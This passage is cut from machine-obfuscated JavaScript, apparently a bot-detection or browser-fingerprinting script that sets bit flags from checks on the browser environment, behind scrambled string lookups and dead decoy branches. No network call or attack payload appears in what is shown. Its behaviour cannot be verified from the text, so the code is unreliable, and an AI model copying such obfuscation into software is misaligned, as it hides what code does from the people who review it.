hJ(hl,hW);}};if(hg['CTvJv']('WxrTA','WxrTA'))return SU(hg[hP(0x656)](SR,0xd5,hg[hP(0x8e0)]))[SR(0x138,hg[hP(0xa28)])](hY);else{var hC=_0x7c4707[hA[hP(0x3a4)](_0xaf773a,0xab,hA[hP(0xaa9)](_0x1f226c,0x5,hA[hP(0x2eb)]))](this,arguments);return hC[hA['jaOri'](_0x9c73a2,0x11e,hA['nhrbA'](_0x5c97a3,0xf,hP(0x2b5)))]();}}),hV['CmUom'](hx,0x4,hh,0x20000,0x1000000,0x20,function(){var hP=hB;if(hV[hP(0x903)]===hV[hP(0x903)])return hV[hP(0x987)](hY,hV['wIEmp'](SR,0xaa,hV[hP(0xa38)]));else _0x5e0545?_0x17507e[_0x36d61a]|=_0x6db302:_0x468a56[_0x4c9559]&=~_0x331d75;}),hx(0x2,B,0x2000,0x20000000,0x2,function(){var hP=hB,hA,hC,hJ=0x0;for(hA=0x1,hC=hV[hP(0x7bf)](hk[SR(0x10d,hV[hP(0x480)])],0x1);hV[hP(0x31f)](hA,hC);hA++)hV[hP(0x53d)](hj,hk[hA],SR(0xb3,hV[hP(0x9ed)]))||(hJ+=0x1);return hK=hJ,hV['ehxEr'](hJ,0x0);}),hx(0x0,hh,0x400000,0x10,0x8,function(){var hP=hB;if(hg[hP(0x410)](hg[hP(0xdfa)],'QLPAl'))return _0x398d56[hg['vXoMd'](_0x569256,0x6b,hg['jDIAg'])][hg['WcbeD'](_0x3abe6c,0x7d,hg['cgDCs'])](_0x2bde0a[hg[hP(0xb27)](_0x594ff2,0xaf,hg[hP(0x677)])][_0x4f4560(0xb2,hg['urDKF'])],hg[hP(0x934)](_0x40ed76,0xae,hg['HHOlX']))[hg[hP(0x934)](_0x15bb02,0xef,hg[hP(0xd7c)])];else{var hA,hC,hJ,hl=G[hg['nkmjn'](SR,0xee,hP(0x92a))][hg['CebiT'](SR,0xb1,hg['itVwM'])];if(!hl)return hl;for(hl+=hg[hP(0x3b5)](SR,0xcd,hg[hP(0xd0c)]),hA=0x0,hC=0x1,hJ=hg[hP(0x97a)](hk[hg[hP(0xcdd)](SR,0x10d,hg[hP(0x67e)])],0x1);hg[hP(0xa43)](hC,hJ);hC++)hj(hk[hC],hl)||(hA+=0x1);return hi=hA,hA===0x0;}}),hV[hB(0x7c1)](hx,0x13,B,0x2000000,0x400,0x1000,function(){}),hx(0x4,hh,0x10000000,0x100,0x1000,function(){var hP=hB,hA={'TpzGe':function(hC,hJ,hl){var hW=hH;return hV[hW(0x335)](hC,hJ,hl);},'xMBuo':hP(0x548)};return hV[hP(0x401)]===hV['UqfII']?hK>=0x0&&hK<0x2:_0x1b798b(_0x30419f,hA['TpzGe'](_0x33ee9f,0x6a,hA[hP(0xbe8)]));},function(){var hP=hB;return hg[hP(0x8ab)]===hg[hP(0xce2)]?hg[hP(0x6b3)](_0x35b7a0,0x9):hg[hP(0x6cd)](hK,0x2)&&hg[hP(0xa43)](hK,0x4);}),hV[hB(0x252)](hx,0x8,hh,0x800000,0x800,0x4000000,function(){var hP=hB,hA={'RAUhN':function(hJ,hl,hW){return hJ(hl,hW);},'hHrbr':hg['UWwwL'],'vMILY':function(hJ,hl,hW){return hg['lzVag'](hJ,hl,hW);},'wfCVg':hP(0x52c)};if(hg['CTvJv'](hg[hP(0x117)],hg[hP(0x117)]))return hg['DzoIb'](hK,0x4)&&hg[hP(0xa43)](hK,0x6);else{var hC=hA[hP(0xc6a)](_0x3142a0,0x11a,_0x1f483e(0xe,hA[hP(0xa9d)]));return _0x46f922[hA['vMILY'](_0x14a9b2,0xa4,_0x3d3e9c(0xb,hA[hP(0x6c8)]))](hC);}},function(){var hP=hB;return hV['ehxEr'](hV[hP(0x492)],hV[hP(0x48e)])?_0x2fd986>=0x6&&hg['Asmsg'](_0x5d6ceb,0x8):hV['fwOym'](hK,0x6)&&hV[hP(0x31f)](hK,0x8);}),hx(0x11,hh,0x1000000,0x8000000,0x4,function(){var hP=hB;if(hV[hP(0xa74)](hV[hP(0x98f)],hV[hP(0xe05)]))return hV[hP(0xbb)](hK,0x8)&&hV[hP(0x275)](hK,0xa);else _0x5b9965[0x15][_0x174c44[0x27]](_0x26a83b[0x19],_0x340f48[0x26],_0x1ac5ba[0x26]);},function(){var hP=hB;return hP(0x8e3)!==hV[hP(0x48f)]?hg[hP(0x6cd)](_0x2f0c93,0xa)&&hg[hP(0x585)](_0x121e94,0xc):hV['DKAWJ'](hK,0xa)&&hV['CWajz'](hK,0xc);}),hV[hB(0x4b5)](hx,0x9,hh,0x20,0x8,0x8000000,function(){return hK>=0xc&&hV['tkLmH'](hK,0xe);},function(){var hP=hB;if(hg[hP(0x297)](hg['XTHsz'],hg[hP(0x87f)]))return hg['DzoIb'](hK,0xe)&&hg[hP(0xa43)](hK,0x10);else{var hA={'frjuY':function(hC,hJ){return hC!=hJ;},'Yazci':function(hC,hJ){var hl=hP;return hg[hl(0x6d4)](hC,hJ);},'PdbEK':function(hC,hJ){var hl=hP;return hg[hl(0x942)](hC,hJ);},'WsqKK':function(hC,hJ){var hl=hP;return hg[hl(0xca9)](hC,hJ);}};return _0x200d7e=_0x55ce50,_0x4dd3d9++,hg['eoRnK'](hg[hP(0x77a)](hg[hP(0x942)](_0x2cfcbc,_0x4cadf4)[_0x56a9e0[0x1d]](hg[hP(0x46b)](_0x923a00,0xf)),0xa),0x0)&&hg[hP(0x575)](hg[hP(0x9a9)](+new _0x9de57d[0x16](),_0x25ec1e[hP(0x1c8)][_0x3a3ae6[0x0]]),_0x16235e*0xb5)?(_0x4b5f5c=!_0x4e08b8||!_0x22f210||!_0x13e759?_0x357377:_0x24d950,(function(){var hC=hP;return hA[hC(0xdce)](hA[hC(0x94b)](hA['PdbEK'](_0x1dd009[0x17](_0x17b892[0xe],_0x326630[0x1e])[_0x1ee2e6[0x1f]][_0x3c9a04[0x1e]],_0x29fdbf)[_0x11c01e[0x1d]](0x9),0x28),0x0)?(_0x37cd80=_0x34f726?_0x42f65d:_0x272956,_0x10014c):_0x45222a[0x2a](hA[hC(0x425)](_0x318e59,_0x4b1320));}())):_0x125c7f[0x2a](_0x100f5f-_0x3e9c60[_0x594c42[0x21]]);}}),hV['uGTKq'](hx,0x4,hh,0x400,0x4,0x100000,function(){return hK>=0x10&&hV['ubyBL'](hK,0x12);},function(){var hP=hB;if(hV[hP(0x439)](hV['zwwwR'],hV[hP(0x3bd)])){if(_0x13c331=0x0,hg['uJpyj'](_0x2ae5a0,0x1)&&hg['iowIW'](_0x3ca6a9,-0x1)&&hg['DUwNY'](_0x1c3fe8,-0x1))_0xa13089=hg[hP(0x4f3)](_0x2a6a6f[0x0][0x0],_0x31d935),_0x77bc7a=_0x160895[0x0][0x1]-_0xb9e766,_0x444375=hg[hP(0xddf)](_0x1e2c39(_0x52d7f4),hg['VvntI'](_0x47a316,_0x312a27));else{if(hg[hP(0x58d)](_0x51dc14,0x1)){for(_0x28e9fb=0x1;hg[hP(0x585)](_0xa3fae7,_0x5239d6);_0x5aa1b7++)_0x2eb0f5=hg[hP(0xcf1)](_0x408687[_0x2237b3][0x0],_0x4c4a95[hg['jzBgX'](_0x5a772d,0x1)][0x0]),_0x9580de=hg['dRAxI'](_0x311889[_0x2a4852][0x1],_0x42a79d[hg[hP(0x9b)](_0x364243,0x1)][0x1]),_0x5d30c2+=hg['kNnee'](_0xcaef75(_0x4d3bca),hg[hP(0x260)](_0xc485d5,_0x38acd8));}}return _0x43eb2e=_0x366a68[hg[hP(0x914)](_0x596de3,0x9b,hg[hP(0x78e)])]*0x12c,hg['cSshq'](_0x390ec7,0x3)&&hg[hP(0x620)](_0x3213f9,_0xdd2df7)?_0x28c4e8:void 0x0;}else return hK>=0x12&&hK<0x14;}),hV['uGTKq'](hx,0x3,B,0x20000,0x10000,-0x80000000,function(){var hP=hB,hA={'ePzzX':function(hC,hJ){var hl=hH;return hV[hl(0x545)](hC,hJ);}};if(hV[hP(0x2d1)](hP(0x5cb),hV[hP(0xb6d)]))_0x4ef3a1+=0x1,_0xd9fbc5+=0x1,hg['ZCSyv'](_0x37938a,0xd,_0x4d534b,0x20,0x1000,0x200,_0x4f8854),_0x337d9d(0xf,_0x2ef856,0x80000,0x4000,0x8,function(){return _0x4f08f2>0x0;}),hg[hP(0x2d0)](_0x206b34,0x11,_0x55dce4,0x10,0x80000,0x2000,function(){var hC=hP;return hA[hC(0x59c)](_0x362f78,0x1);}),_0x289ce6=_0x200615||_0x1068f2[hg[hP(0xcdd)](_0xcce716,0xcf,hg['SDUvQ'])],hg[hP(0x28a)](typeof _0x49d2dc[_0x2fc0f3(0x106,hP(0xcf2))],_0x364065)&&hg[hP(0x1cf)](_0x2c8c5a,0xd,_0x2dd56b,0x80000,0x2,0x40000,_0x3f4e4b),_0x3e934a[hg['umppV'](_0x479a38,0x106,hg['YzsKh'])]||hg[hP(0x2d0)](_0x21305e,0x13,_0x3e6fd9,0x10000,0x200,0x2,_0x45248c);else return hV[hP(0x9ec)](hK,0x2)>0x0;},function(){var hP=hB,hA={'ZZQWn':function(hC,hJ){var hl=hH;return hV[hl(0x487)](hC,hJ);},'IkesV':function(hC,hJ,hl){return hC(hJ,hl);},'aVJhA':hV[hP(0xbbb)],'lUeHb':function(hC,hJ){return hC===hJ;},'kSElA':function(hC,hJ,hl){return hC(hJ,hl);},'tGBkG':hV['jNias'],'KqzLd':hV[hP(0x626)],'OilFE':function(hC,hJ){var hl=hP;return hV[hl(0xdb0)](hC,hJ);},'LUmdV':function(hC,hJ){return hV['ETKjH'](hC,hJ);},'tjkfT':function(hC,hJ,hl){var hW=hP;return hV[hW(0xa22)](hC,hJ,hl);}};if(hV[hP(0x693)](hV[hP(0x577)],hV['mCXpT']))_0x31e448&&hA[hP(0x111)](hA['IkesV'](_0xb0af9b,0xd6,hA[hP(0xa5f)]),_0x206956)&&hA['lUeHb'](typeof _0x5e7278[hA['IkesV'](_0x2989fa,0xd6,hA[hP(0xa5f)])][_0x35bf23],_0x3ff7f0)&&(_0x428f7b=_0x513ed0[hA['kSElA'](_0x1f60ea,0x10e,hA[hP(0x598)])][hA[hP(0xc68)](_0x27bd8d,0xa0,hA[hP(0xd6f)])](hA['OilFE'](hA[hP(0x3fe)](hA[hP(0x826)](_0x1da332[hA[hP(0x303)](_0x2da252,0xd6,'mJkg')][_0x4a42c6],0x3e8),0x3e8),0x3e8)));else return hV[hP(0x275)](hK,0x0);}),hx(0x5,B,0x800000,0x4,0x10,function(){var hP=hB;return hg[hP(0x8ce)]!==hg['QIfYW']?hg[hP(0x7fa)](hi,0x0)&&hg['cSshq'](hi,0x2):(_0x3eb27e[hP(0x1c8)][_0x1958b7[hP(0x1c8)][_0x5ed81a][0x0]]=+new _0x1e7e7d[(hP(0x1c8))][_0x11834f][0x12](),_0x4ba2c5[_0x3f788f]);},function(){var hP=hB,hA={'XWSVd':function(hl,hW){var hq=hH;return hV[hq(0x215)](hl,hW);},'MaUXZ':function(hl,hW){var hq=hH;return hV[hq(0x30c)](hl,hW);}};if(hV[hP(0xabb)](hV[hP(0x46f)],hV[hP(0xa1f)]))return hV[hP(0x615)](hi,0x2)&&hV[hP(0xcca)](hi,0x4);else{for(var hC=0x0,hJ=_0x2bb5de[_0x5a7062[0x20]];hA[hP(0x88)](hC,hJ);hC++){_0x2e4843[_0x16ecee[0x21]](_0x4ca88a[0x1a](_0x27ad1f[0x18]())),hJ=_0x399fbb[_0x25eba8[0x20]];}return hA[hP(0x28f)](_0x4ebc43,_0x2b4f38[0x0]);}}),hV[hB(0x991)](hx,0xc,B,0x100,0x1,0x1000000,function(){var hP=hB,hA={'PfSlH':function(hC,hJ){var hl=hH;return hg[hl(0x98b)](hC,hJ);},'pdLfZ':function(hC,hJ){var hl=hH;return hg[hl(0x575)](hC,hJ);}};return hg[hP(0xd99)]!==hg[hP(0xdb2)]?hg[hP(0xca7)](hi,0x4)&&hg[hP(0x3a0)](hi,0x6):hA[hP(0xb32)](_0x2ac7b2,0xa)&&hA[hP(0x352)](_0x416000,0xc);},function(){var hP=hB,hA={'BgcMd':function(hC,hJ,hl){var hW=hH;return hV[hW(0x7f2)](hC,hJ,hl);},'Ueqaz':hV['PwMhk'],'fsRNx':function(hC,hJ,hl){return hV['OTvQd'](hC,hJ,hl);},'cXjQA':function(hC,hJ,hl){var hW=hH;return hV[hW(0xce4)](hC,hJ,hl);},'ZyJon':function(hC,hJ,hl){return hV['CYbGi'](hC,hJ,hl);},'tVhex':hV[hP(0x9be)]};return hV[hP(0x3ef)]===hV[hP(0xb30)]?hA[hP(0xb9d)](_0x8aff09,0x77,hA[hP(0x39d)])in _0x6c90e&&hA[hP(0x47c)](_0x5cffa0,_0x39f145[hA[hP(0x218)](_0x2fc686,0x77,hP(0xafe))],hA['ZyJon'](_0x27bb7b,0x133,hA[hP(0x9e1)])):hV[hP(0x6bb)](hi,0x6)&&hV[hP(0xdf6)](hi,0x8);}),hx(0x12,hh,0x2000000,0x400000,0x80000,function(){var hP=hB,hA={'nheDE':function(hC,hJ){var hl=hH;return hg[hl(0x79)](hC,hJ);},'rsTfU':function(hC,hJ){var hl=hH;return hg[hl(0xa4a)](hC,hJ);}};return hg[hP(0x6b3)](hg[hP(0xcda)],hg[hP(0x5fd)])?hA[hP(0x211)](_0x1e65c1,0x0)&&hA[hP(0x3c1)](_0x559e65,0x2):hi>=0x8&&hg[hP(0x575)](hi,0xa);},function(){var hP=hB;return hg[hP(0x610)](hi,0xa)&&hg[hP(0x585)](hi,0xc);}),hV[hB(0x991)](hx,0x1,hh,0x80000,0x2,0x2000,function(){var hP=hB,hA={'Zguaw':function(hC,hJ){return hC>=hJ;}};return hV['ehxEr'](hV[hP(0xd1a)],hV[hP(0xb9e)])?hA[hP(0x739)](_0x153c1c,0x2)&&_0x2fb3f0<0x4:hV[hP(0xbb)](hi,0xc)&&hV[hP(0x2bf)](hi,0xe);},function(){var hP=hB;return hg['QjFXk']===hP(0x51d)?hg['DNDJk'](_0x1327bc,0x0):hi>=0xe&&hg[hP(0x3a0)](hi,0x10);}),hV['jWOUG'](hx,0x7,B,0x4000000,0x1000000,0x2,function(){var hP=hB,hA={'HCdPC':hV[hP(0x5e4)],'mMlvG':function(hl,hW){var hq=hP;return hV[hq(0xb41)](hl,hW);},'wzMnA':function(hl,hW){var hq=hP;return hV[hq(0x9aa)](hl,hW);},'fwtcV':function(hl,hW){var hq=hP;return hV[hq(0x8fa)](hl,hW);},'Ivugr':function(hl,hW){return hV['jIhLO'](hl,hW);},'VUOpn':function(hl,hW){return hV['wzyCl'](hl,hW);}};if(hV[hP(0x590)](hV[hP(0x418)],hP(0x9cf)))return hV[hP(0xbb)](hi,0x10)&&hi<0x12;else{var hC=hA[hP(0xce)][hP(0x6d8)]('|'),hJ=0x0;while(!![]){switch(hC[hJ++]){case'0':_0xadc2f5[_0x589f19]=_0xee1b4e;continue;case'1':_0x2ee72c=hA['mMlvG'](_0x2fc182,_0x2dc0dd[_0x5b1e00=hA['wzMnA'](_0x107de6,0x1)%0x100])%0x100;continue;case'2':_0x2c7b27[_0x3dbe8b]=_0x5770e5[_0x301686];continue;case'3':_0x500192+=_0x256440[0x11](hA[hP(0xdab)](_0x5c3ae6[_0x563e86[0x26]](_0xd3835a),_0xd723d9[hA[hP(0x8eb)](hA[hP(0x26e)](_0x1186b5[_0x354d57],_0x1da27b[_0x4b74b8]),0x100)]));continue;case'4':_0x10653b=_0x11517a[_0x32dd6f];continue;}break;}}},function(){var hP=hB,hA={'NseNI':function(hC,hJ){var hl=hH;return hg[hl(0x72c)](hC,hJ);}};return hg['DUwNY'](hg[hP(0x855)],hg[hP(0x855)])?hA[hP(0x76a)](_0x23687b,_0x1ff173):hg[hP(0x6cd)](hi,0x12)&&hg['WXmEW'](hi,0x14);}),hV[hB(0xb74)](hx,0x5,B,0x800,0x4000,0x2000,function(){var hP=hB;return hV[hP(0xc4d)]===hP(0x90b)?hg[hP(0x3a0)](_0x46d3a1,0x0):hV['jePmW'](hV['ILnIh'](hi,0x2),0x0);},function(){var hP=hB;if(hV[hP(0xa74)](hV[hP(0x55f)],hV[hP(0x55f)])){var hA,hC,hJ;if(hg[hP(0x410)](_0x540496,_0x1a0e7c[hg[hP(0x404)](_0x136a19,0x127,hg[hP(0x862)])][hg[hP(0xcf5)](_0x57e336,0xfa,hP(0xdbb))])||_0x4133ff===_0x169635[_0x1d79dd(0x127,hP(0xf2))][hg[hP(0xcf5)](_0x34978e,0xb4,hg[hP(0x82c)])])return hA=_0x1bd115[hg[hP(0x9ca)](_0x3392df,0x89,hg[hP(0x212)])]()&&_0x58d3ee[hg[hP(0xa5d)](_0x4f12b3,0x89,hg['DIjQV'])]()[_0x471b3f(0xe2,hg[hP(0x4dc)])](),hg[hP(0xa91)](hA,null)&&_0x548891[hg[hP(0xd8b)](_0x4a10c5,0x7a,hg['BcOlw'])](hA)&&hA[hg['MEwEW'](_0x2248ad,0x10d,hg[hP(0x67e)])]?(hC=_0x32cc4a(_0x39b736),hJ=hg[hP(0xddf)](hg['dmBGw'](_0x52361f[hg[hP(0xcdd)](_0x54cf14,0xee,hg['EyADJ'])][hg[hP(0x692)](_0x1131b0,0xea,hg[hP(0x74)])],hg[hP(0xbd5)](_0x106bdf,0x116,hg[hP(0x946)])),_0x3b1a35[_0x27b28b(0xee,hP(0x92a))][hg[hP(0xb27)](_0x180091,0xe7,'t!Sn')]),hg['oLnEv'](hC[hg['Ahzqv'](_0x449cdc,0xa6,hg[hP(0x3c8)])](hJ),-0x1)||_0x2fccea[_0x2c0ae7(0x78,hg['tcfjN'])](hC)):_0x1277fb;}else return hV[hP(0x19e)](hi,0x0);}),hV['HaTXU'](hx,0x12,hh,0x40,0x10,0x200000,function(){}),hV[hB(0x7c1)](hx,0x5,B,0x2,-0x80000000,0x80000,function(){var hP=hB;return SU(hg['SlJJk'](SR,0x12e,hg[hP(0x71a)]))[hg[hP(0x404)](SR,0x138,hg['rFosU'])](hY);});}else{var hr={'hHyXo':function(hP,hA){return hP!=hA;},'lUQiO':function(hP,hA){return hP-hA;},'nQIgn':function(hP,hA){var hC=hB;return hV[hC(0x7ce)](hP,hA);},'Outyt':function(hP,hA){var hC=hB;return hV[hC(0x9ec)](hP,hA);}};return++_0x45262a,hV[hB(0x945)](_0x373710,_0xfbd575)?_0xb06dc2:(function(){var hP=hB;return _0x3fe2bd=_0x3b1d3f,_0xc57032++,hg[hP(0xa91)](hg[hP(0x9b)](hg[hP(0x8f6)](_0x92d389,_0x39f23a)[_0x3519d1[0x1d]](hg['dmBGw'](_0x3c99cc,0xf)),0xa),0x0)&&hg[hP(0x87a)](+new _0x204586[0x16](),_0x578272[hP(0x1c8)][_0x280f2e[0x0]])<hg[hP(0x658)](_0x411f21,0xb5)?(_0x58b22c=hg['CNXss'](!_0x1012ae,!_0x107d65)||!_0x132581?_0x14942b:_0x424c55,(function(){var hA=hP;return hr['hHyXo'](hr['lUQiO'](hr[hA(0xb2d)](_0x54a14f[0x17](_0x5ecfb9[0xe],_0x22e687[0x1e])[_0x4d62d2[0x1f]][_0x246316[0x1e]],_0x276361)[_0x19bc15[0x1d]](0x9),0x28),0x0)?(_0x5dc1f2=_0x201b0f?_0x3b7dbf:_0x4b5fa1,_0xdc7196):_0x52f121[0x2a](hr[hA(0x7b5)](_0x20f734,_0x44d6d9));}())):_0x3c8f53[0x2a](hg[hP(0x6d4)](_0x569a73,_0x6dddb0[_0x484788[0x21]]));}());}}()),(function(){var hB=hM,hg={'VWRzK':function(hk,hK,hi){var hr=hH;return hV[hr(0x2d5)](hk,hK,hi);},'IgLob':hV[hB(0xc9e)],'WoKMB':function(hk,hK){return hk>hK;},'YmPlG':hV[hB(0x8ad)],'vnnpD':function(hk,hK){return hV['JyWTY'](hk,hK);},'qCzFG':hV['LrQFb'],'GaKUY':function(hk,hK){var hi=hB;return hV[hi(0x17b)](hk,hK);},'kMEhE':hV[hB(0x61a)],'Tpnkz':function(hk,hK,hi){var hr=hB;return hV[hr(0x5f9)](hk,hK,hi);},'FHUOj':hB(0x6f5),'SZSEl':function(hk,hK){var hi=hB;return hV[hi(0x62b)](hk,hK);},'GqHmo':function(hk,hK,hi){var hr=hB;return hV[hr(0xce5)](hk,hK,hi);},'FRFdl':hV['YrPHr'],'AClCK':hV[hB(0x7e4)],'YcZbR':hV[hB(0xb33)],'OVXao':hV['jNias'],'mVCpM':hV[hB(0x95)],'BRfSH':'Nmv2','bPgqj':function(hk,hK){return hk>hK;},'UoGVR':function(hk,hK){var hi=hB;return hV[hi(0xd0)](hk,hK);},'JzpAT':function(hk,hK,hi){return hk(hK,hi);},'bIAnb':function(hk,hK){var hi=hB;return hV[hi(0x501)](hk,hK);},'sKXsl':function(hk,hK){var hi=hB;return hV[hi(0x501)](hk,hK);},'kTBAm':function(hk,hK){var hi=hB;return hV[hi(0x732)](hk,hK);},'miMDc':function(hk,hK){var hi=hB;return hV[hi(0x43e)](hk,hK);},'syFvI':function(hk,hK){var hi=hB;return hV[hi(0x9a)](hk,hK);},'XmBdH':function(hk,hK){return hV['mFnCi'](hk,hK);},'vaxnm':function(hk,hK){return hV['ryJdU'](hk,hK);},'cEABv':function(hk,hK){var hi=hB;return hV[hi(0x89b)](hk,hK);},'IBnHs':function(hk,hK){return hk-hK;},'YCPNF':function(hk,hK){return hk-hK;},'ooohP':function(hk,hK){return hV['SbBNI'](hk,hK);},'ljmeN':function(hk,hK){var hi=hB;return hV[hi(0xe3)](hk,hK);},'TyvTD':function(hk,hK){return hV['kQDEe'](hk,hK);},'xEHmU':function(hk,hK,hi){var hr=hB;return hV[hr(0x7f2)](hk,hK,hi);},'EBzlm':hV[hB(0x18f)],'Rwpum':function(hk,hK){return hk>hK;},'NdKsJ':'Rwfqm','FYIfM':hV[hB(0xe6)],'PhnFu':function(hk,hK,hi){var hr=hB;return hV[hr(0x5ed)](hk,hK,hi);},'ApjCI':hV[hB(0x8a1)],'VgJsr':function(hk,hK,hi){return hV['sgPWj'](hk,hK,hi);},'RcSpm':hV[hB(0x232)],'ItHdE':function(hk,hK){return hk>hK;},'pQSJV':hB(0x4e1),'kZlMP':function(hk,hK,hi){var hr=hB;return hV[hr(0xb7f)](hk,hK,hi);},'GHLCF':hV[hB(0x961)],'QNDqT':hV['AEOHP'],'MTGLB':hV[hB(0xc8b)],'KvbIU':hV[hB(0x4e0)],'EazQV':hV[hB(0xc5f)],'WVrpL':function(hk,hK,hi){var hr=hB;return hV[hr(0x2d5)](hk,hK,hi);},'jVbqp':function(hk,hK){var hi=hB;return hV[hi(0x651)](hk,hK);},'UHTsM':hV['RBpKG'],'xOZOm':hV['YQOrA'],'pFiyI':hV['KhZqH'],'CjzTH':'t!Sn','pTFnL':function(hk,hK){var hi=hB;return hV[hi(0x779)](hk,hK);},'OsPes':hV[hB(0x41e)]};if(hV['OjZxL'](hV['kOEDb'],hV[hB(0x6b9)]))return _0x4623b1[hg[hB(0xbbe)](_0x2cb53f,0x82,hg[hB(0x167)])][_0xf977bb(0x7b,hB(0x6fc))]();else{var hF=G[SR(0xc2,hV[hB(0x892)])],hY=new hF()[hV[hB(0x40f)](hV['sgPWj'](SR,0xc0,hV[hB(0x361)]),B)];Su=Sh[hV[hB(0xd9f)](SR,0x10a,hV[hB(0x8ba)])]()[hV['AqNhB'](SR,0xad,hV[hB(0xb9)])]()&&hY?G[hV['IrowS'](SR,0x6e,hB(0xc73))](G[hV['cGTAw'](SR,0x113,hB(0x61b))](hY)):Q,hY=hV[hB(0x177)](hY,B),hV[hB(0x347)](hx,0xe,hh,0x400000,0x1,0x1000,function(){var hk=hB;return hV[hk(0x7db)](hk(0xd35),hV['NRmoA'])?hV[hk(0xb0a)](hY[hV['JUZnK'](SR,0x9a,hV[hk(0xa55)])](hV[hk(0x907)](hY[SR(0x10d,hV[hk(0x480)])],0x1)),hV[hk(0xe0a)](SR,0x9c,hV[hk(0x4e3)])):hg[hk(0xbf4)](_0x4343dd,0x1);}),hx(0x5,B,0x40000000,0x4000000,0x400,function(){var hk=hB;return hg[hk(0x2d4)](hg['qCzFG'],hk(0xd02))?hg['GaKUY'](hY[SR(0xa6,hg[hk(0x574)])](hg[hk(0xbf9)](SR,0x110,hg[hk(0x528)])),-0x1):hg[hk(0xbbe)](_0x41a1e4,_0x2c4091,hg[hk(0xbbe)](_0x4f2436,0xc9,hg[hk(0x42c)]));}),hV[hB(0x7c1)](hx,0x8,hh,0x1,0x8000000,0x8000,function(){var hk=hB;return hg[hk(0xceb)](hY[hg[hk(0xc89)](SR,0x10b,hg[hk(0xc00)])](SR(0x124,hg[hk(0x50e)])),-0x1);}),hx(0xc,B,0x10000000,0x10,0x800,function(){var hk=hB;if(hV[hk(0xb08)](hV[hk(0x9eb)],hV[hk(0x9eb)]))return _0x2f7536[hg['Tpnkz'](_0x566125,0x82,hg[hk(0x167)])][hg['VWRzK'](_0x480c88,0x11c,hg[hk(0x2d9)])]();else{var hK=hY[hV[hk(0xd9f)](SR,0xe4,hV[hk(0x5e3)])]();return hV[hk(0x545)](hK[hV[hk(0x7f2)](SR,0xa6,hV[hk(0x61a)])](hV[hk(0x50c)](SR,0xc5,hV[hk(0x8ae)])),-0x1);}}),hV[hB(0x7c1)](hx,0x1,hh,0x400,0x4000,0x1,function(){var hk=hB;if(hg[hk(0x2d4)](hg['NdKsJ'],hg[hk(0xcc0)])){var hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq=_0x1d9e9d[hg[hk(0xbf9)](_0x5df3cb,0x10e,hg[hk(0x4df)])][hg[hk(0xbf9)](_0x3b13db,0x129,hg['mVCpM'])],hX=[];for(hK=0x0,hr=_0x7b051a[_0x2ccca3(0x10d,hg[hk(0xa3a)])];hK<hr;hK++)hi=_0x537f3a[hK],hg[hk(0x11d)](hi[0x2],_0x176be8)&&hg[hk(0xd94)](hi[0x2],_0x263071)&&hX[hg[hk(0xc89)](_0x4ab341,0x6d,hk(0x767))](hi);if(hZ=hX[hg[hk(0xd88)](_0x51b308,0x10d,hk(0x6ba))],hg[hk(0x132)](hZ,0x0)){if(hP=0x0,hZ===0x1&&hg['bIAnb'](_0x1fae5b,-0x1)&&hg[hk(0x6bf)](_0x5c2ab0,-0x1))hA=hg[hk(0x59e)](hX[0x0][0x0],_0x270937),hC=hg[hk(0x956)](hX[0x0][0x1],_0x4fe84b),hP=hg[hk(0x798)](hg[hk(0x7e0)](hq,hA),hg[hk(0x7e0)](hq,hC));else{if(hg[hk(0xc27)](hZ,0x1)){for(hK=0x1;hg[hk(0x73d)](hK,hZ);hK++)hJ=hg[hk(0x1f5)](hX[hK][0x0],hX[hg['YCPNF'](hK,0x1)][0x0]),hl=hX[hK][0x1]-hX[hg[hk(0x8d5)](hK,0x1)][0x1],hP+=hg[hk(0xa32)](hq,hJ)+hg[hk(0x7e0)](hq,hl);}}return hW=hg[hk(0xc06)](_0x5ec6e8[hg['xEHmU'](_0x34256f,0x9b,hg[hk(0xad1)])],0x12c),hZ<0x3&&hg['Rwpum'](hP,hW)?hP:void 0x0;}}else{var he,H0,H1=hY[hg[hk(0xd88)](SR,0xa6,hg['kMEhE'])](hg[hk(0x9b3)](SR,0xc8,hg[hk(0x25e)]));if(hg[hk(0xc27)](H1,-0x1)&&(he=hY[SR(0xa6,'hioi')](hg[hk(0xb2e)](SR,0x8f,hg[hk(0xa7d)]),H1),hg['ItHdE'](he,-0x1)&&(H0=hY[hg[hk(0xc89)](SR,0xa6,hg['kMEhE'])](SR(0x132,hg[hk(0xd3f)]),he),hg[hk(0x11d)](H0,-0x1))))return SK;}}),hV['HaTXU'](hx,0x7,B,0x800000,0x8,0x20000000,function(){var hk=hB,hK,hi,hr;if(hg[hk(0x2d4)](hy,Sh[hg[hk(0xccc)](SR,0x127,hg[hk(0xc63)])][hg[hk(0xd88)](SR,0xfa,hk(0xdbb))])||hg[hk(0x2d4)](hy,Sh[hg[hk(0xc89)](SR,0x127,hg['GHLCF'])][hg[hk(0xc89)](SR,0xb4,hg['QNDqT'])]))return hK=Sh[hg[hk(0x9b3)](SR,0x89,hg[hk(0x9c)])]()&&Sh[SR(0x89,hg[hk(0x9c)])]()[hg[hk(0xbbe)](SR,0xe2,hg[hk(0x427)])](),hK!=null&&S2[hg[hk(0xccc)](SR,0x7a,hg[hk(0xa42)])](hK)&&hK[hg[hk(0x483)](SR,0x10d,hg['BRfSH'])]?(hi=SM(hc),hr=hg['syFvI'](hg[hk(0x607)](G[hg[hk(0xe9)](SR,0xee,hg['UHTsM'])][hg['GqHmo'](SR,0xea,hg[hk(0xd62)])],hg[hk(0xd88)](SR,0x116,hg[hk(0xd5c)])),G[hg[hk(0xe9)](SR,0xee,hg[hk(0xdf8)])][SR(0xe7,hg['CjzTH'])]),hg[hk(0x47d)](hi[hg[hk(0xbf9)](SR,0xa6,hg[hk(0x574)])](hr),-0x1)||SG[hg[hk(0xb2e)](SR,0x78,hg[hk(0xbfa)])](hi)):Q;});}}()),hb=h8(SP),(function(){var hB=hM,hg={'yijIb':function(hK,hi){return hK%hi;},'ZEcZk':hB(0x497),'Ogfxz':hB(0xa61),'qhWKy':function(hK,hi){return hV['AtAWd'](hK,hi);},'ijbVi':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x89f)](hK,hi,hr);},'OGRra':function(hK,hi,hr){return hV['QCbmJ'](hK,hi,hr);},'idOKo':hV[hB(0xc75)],'sJSPd':hV[hB(0x42f)],'OaTrf':hV[hB(0x118)],'AeCiA':function(hK,hi){return hV['LchZd'](hK,hi);},'OSotw':hB(0x885),'lVPNJ':function(hK,hi){var hr=hB;return hV[hr(0xe0e)](hK,hi);},'RxXBn':function(hK,hi){var hr=hB;return 